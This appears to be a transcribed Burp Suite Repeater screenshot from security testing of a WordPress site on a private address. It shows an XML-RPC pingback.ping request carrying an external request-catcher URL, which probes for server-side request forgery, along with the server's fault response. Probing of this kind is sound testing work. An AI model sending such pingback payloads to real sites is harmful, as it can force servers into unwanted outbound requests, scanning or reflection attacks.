 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://10.0.0.3 HTT
Request
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/1.1
2 Host: 10.0.0.3
3 Cookie: wp_wpfileupload_cbc6ae40dcd77c4ef405e17ea2767821=
ZectgqPjXg6ZmG2n9bhkWDfgnzZCabBN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 298
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <methodCall>
20 <methodName>
pingback.ping
</methodName>
21 <params>
22 <param>
23 <value>
<string>
https://postb.in/1702319492159-6679151714779
</string>
</value>
24 </param>
25 <param>
26 <value>
<string>
https://example.com/
</string>
</value>
27 </param>
28 </params>
29 </methodCall>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 18:32:40 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Set-Cookie: wp_wpfileupload_cbc6ae40dcd77c4ef405e17ea2767821=pCsjK5mkfK4zPbDdb3FqSRwEdShjKNWz;
expires=Wed, 13-Dec-2023 18:32:40 GMT; Max-Age=172800; path=/
6 Connection: close
7 Content-Length: 370
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
0
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
27